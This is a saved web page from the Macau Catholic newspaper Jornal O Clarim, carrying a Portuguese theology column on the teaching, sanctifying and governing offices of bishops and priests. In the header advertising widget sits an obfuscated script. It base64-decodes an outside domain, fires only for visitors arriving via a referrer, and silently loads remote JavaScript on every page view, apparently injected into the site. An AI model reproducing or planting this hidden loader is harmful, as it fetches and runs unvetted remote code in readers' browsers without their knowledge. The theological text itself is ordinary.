

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-88/
body_size: 12482
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>TEOLOGIA, UMA DENTADA DE CADA VEZ (88) &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; TEOLOGIA, UMA DENTADA DE CADA VEZ (88) Comments Feed" href="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-88/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/19005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-88/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=19005' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fteologia-uma-dentada-de-cada-vez-88%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fteologia-uma-dentada-de-cada-vez-88%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="TEOLOGIA, UMA DENTADA DE CADA VEZ (88)"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-88/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="De que forma os Ministros Sagrados cumprem a sua Missão Tripla?



Todos os fiéis baptizados tornam-se “outros Cristos”, pois partilham em Cristo a mesma tarefa como sacerdotes, profetas e reis. Mas esta tarefa tripartida é efectuada de diversas formas pelos ministros ordenados e pelos leigos.



Os"/>
  <meta property="og:image" content="https://www.oclarim.com.mo/wp-content/uploads/2020/07/Eclesial1-1-e1594284897180.jpg"/>
  <meta property="og:image:url" content="https://www.oclarim.com.mo/wp-content/uploads/2020/07/Eclesial1-1-e1594284897180.jpg"/>
  <meta property="og:image:secure_url" content="https://www.oclarim.com.mo/wp-content/uploads/2020/07/Eclesial1-1-e1594284897180.jpg"/>
  <meta property="article:published_time" content="2020-07-10T14:14:00+08:00"/>
  <meta property="article:modified_time" content="2020-07-09T16:55:37+08:00" />
  <meta property="og:updated_time" content="2020-07-09T16:55:37+08:00" />
  <meta property="article:section" content="Eclesial"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="TEOLOGIA, UMA DENTADA DE CADA VEZ (88)"/>
  <meta itemprop="headline" content="TEOLOGIA, UMA DENTADA DE CADA VEZ (88)"/>
  <meta itemprop="description" content="De que forma os Ministros Sagrados cumprem a sua Missão Tripla?



Todos os fiéis baptizados tornam-se “outros Cristos”, pois partilham em Cristo a mesma tarefa como sacerdotes, profetas e reis. Mas esta tarefa tripartida é efectuada de diversas formas pelos ministros ordenados e pelos leigos.



Os"/>
  <meta itemprop="image" content="https://www.oclarim.com.mo/wp-content/uploads/2020/07/Eclesial1-1-e1594284897180.jpg"/>
  <meta itemprop="datePublished" content="2020-07-10"/>
  <meta itemprop="dateModified" content="2020-07-09T16:55:37+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="TEOLOGIA, UMA DENTADA DE CADA VEZ (88)"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-88/"/>
  <meta name="twitter:description" content="De que forma os Ministros Sagrados cumprem a sua Missão Tripla?



Todos os fiéis baptizados tornam-se “outros Cristos”, pois partilham em Cristo a mesma tarefa como sacerdotes, profetas e reis. Mas esta tarefa tripartida é efectuada de diversas formas pelos ministros ordenados e pelos leigos.



Os"/>
  <meta name="twitter:image" content="https://www.oclarim.com.mo/wp-content/uploads/2020/07/Eclesial1-1-e1594284897180.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-19005 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">DEVOÇÃO À DIVINA PASTORA NA VENEZUELA</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a></div>
															<div><a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">TEOLOGIA, UMA DENTADA DE CADA VEZ (88)</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-19005" class="post-19005 post type-post status-publish format-standard has-post-thumbnail hentry category-eclesial category-todas">
	<img width="895" height="671" src="https://www.oclarim.com.mo/wp-content/uploads/2020/07/Eclesial1-1-1024x768.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="TEOLOGIA, UMA DENTADA DE CADA VEZ (88)" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2020/07/Eclesial1-1-1024x768.jpg 1024w, https://www.oclarim.com.mo/wp-content/uploads/2020/07/Eclesial1-1-300x225.jpg 300w, https://www.oclarim.com.mo/wp-content/uploads/2020/07/Eclesial1-1-768x576.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2020/07/Eclesial1-1-1536x1152.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2020/07/Eclesial1-1-400x300.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2020/07/Eclesial1-1-e1594284897180.jpg 800w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">TEOLOGIA, UMA DENTADA DE CADA VEZ (88)</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-88/" rel="bookmark"><time class="entry-date published" datetime="2020-07-10T14:14:00+08:00">July 10, 2020</time><time class="updated" datetime="2020-07-09T16:55:37+08:00">July 9, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/eclesial/" rel="category tag">Eclesial</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<h3>De que forma os Ministros Sagrados cumprem a sua Missão Tripla?</h3>



<p>Todos os fiéis baptizados tornam-se “outros Cristos”, pois partilham em Cristo a mesma tarefa como sacerdotes, profetas e reis. Mas esta tarefa tripartida é efectuada de diversas formas pelos ministros ordenados e pelos leigos.</p>



<p>Os ministros ordenados recebem um sacramento adicional (o Sacramento das Ordens Sagradas) que lhes concede poderes para actuarem “in persona Christi capitis” no lugar de Cristo, a “Cabeça”. Este poder é – como já vimos anteriormente – um serviço. É por isso que são chamados de “ministros”, no sentido de “servente”: aquele que serve.</p>



<p>Além disso, a Igreja ensina-nos que “existem dois graus de participação ministerial no sacerdócio de Cristo: o episcopado e o presbiterado” (Catecismo da Igreja Católica nº 1554). Daí que os bispos (epíscopos) exerçam a Missão Tripla, pois “recebem a plenitude do sacramento da Ordem que os inserem no colégio episcopal e fazem deles os chefes visíveis da Igreja particular que lhes é confiada. Os bispos, enquanto sucessores dos Apóstolos e membros do Colégio, têm parte na responsabilidade apostólica e na missão de toda a Igreja, sob a autoridade do Papa, sucessor de São Pedro” (CIC nº 1594). Já na qualidade de “presbíteros (sacerdotes) são os colaboradores dos bispos” (Compêndio do Catecismo da Igreja Católica nº 307).</p>



<p><strong>OFÍCIO PROFÉTICO OU DO ENSINO</strong></p>



<p>Um profeta tem que ouvir a Deus e transmitir a Palavra de Deus, e não as suas opiniões privadas. O próprio Jesus disse: «<em>Os meus ensinamentos não são meus, mas de quem me enviou&nbsp;</em>(João 7:16)». O Compêndio do Catecismo da Igreja Católica define no ponto 184: “Os Bispos, em comunhão com o Papa, têm o dever de anunciar o Evangelho a todos, fielmente e com autoridade, como autênticas testemunhas da fé apostólica e revestidos da autoridade de Cristo. Mediante o sentido sobrenatural da fé, o Povo de Deus, adere indefectivelmente à fé, sob a condução do Magistério vivo da Igreja”.</p>



<p>O CCIC sublinha ainda no ponto 185 que há duas ocasiões em que a Igreja ensina infalivelmente:</p>



<p><strong>1</strong>– “Quando o Romano Pontífice, em virtude da sua autoridade de supremo Pastor da Igreja, ou o Colégio Episcopal, em comunhão com o Papa, sobretudo reunido num Concílio Ecuménico, proclamam com um acto definitivo uma doutrina respeitante à fé ou à moral” – Magistério Extraordinário. Quando o Santo Padre proclama algo como doutrina de fé e moral, diz-se que o Papa falou “ex cathedra” – isto é, falou da sua cadeira ou do seu assento.</p>



<p><strong>2</strong>– “Quando o Papa e os Bispos, no seu Magistério Ordinário, concordam ao propor uma doutrina como definitiva. A tais ensinamentos cada fiel deve aderir com o obséquio da fé”.</p>



<p>Em ambas as ocasiões, todos os fiéis ficam obrigados a aceitar os ensinamentos com uma fé obediente.</p>



<p><strong>OFÍCIO SACERDOTAL OU SANTIFICANTE</strong></p>



<p>A tarefa principal de um sacerdote “é oferecer presentes e sacrifícios pelos pecados” (Hebreus 5:1). Ele age “in persona Christi”, “em lugar de Cristo”. 1– Deus, por intermedio de Cristo, abençoa o Homem. 2– Para que o Homem, através de Cristo, possa abençoar, louvar, adorar e dar graças a Deus, fá-lo por meio do Sagrado Sacrifício da Santa Missa.</p>



<p>No ponto 186, o Compêndio do Catecismo da Igreja Católica refere que “os Bispos santificam a Igreja distribuindo a graça de Cristo, mediante o ministério da palavra e dos sacramentos, em particular da Eucaristia, e também com a oração e o seu exemplo e trabalho”.</p>



<p><strong>OFÍCIO REAL OU O QUE GOVERNA</strong></p>



<p>Cristo é Rei e Pastor. O CCIC (nº 187) aponta: “Cada Bispo, enquanto membro do colégio episcopal, exerce colegialmente a solicitude por todas as Igrejas particulares e por toda a Igreja, juntamente com os outros Bispos unidos ao Papa. O Bispo, a quem é confiada uma Igreja particular, governa-a com a autoridade do poder sagrado, próprio, ordinário e imediato, exercido em nome de Cristo, bom Pastor, em comunhão com toda a Igreja e sob a condução do sucessor de Pedro”.</p>



<p class="has-text-align-right"><strong>Pe. José Mario Mandía</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-88/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="TEOLOGIA, UMA DENTADA DE CADA VEZ (88)" data-url="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-88/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-88/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/vaticano-presta-homenagem-a-ennio-morricone-maestro-falecido-aos-91-anos/" rel="prev">VATICANO PRESTA HOMENAGEM A ENNIO MORRICONE, MAESTRO FALECIDO AOS 91 ANOS</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/primeira/capa-10-07-20/" rel="next">Capa 10-07-20</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">
								<img width="700" height="394" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-1-e1769070353278.jpg" class="aligncenter wp-post-image" alt="DEVOÇÃO À DIVINA PASTORA NA VENEZUELA" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 27, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">DEVOÇÃO À DIVINA PASTORA NA VENEZUELA</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">
								<img width="700" height="944" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-2-e1769070984355.jpg" class="aligncenter wp-post-image" alt="Lidar com romanos, lombardos e imperadores: João VI, João VII, Sisínio" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 26, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">
								<img width="700" height="900" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Padre-Eduardo-e1769072270515.png" class="aligncenter wp-post-image" alt="Habacuque: Fidelidade ao Senhor da História" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 25, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
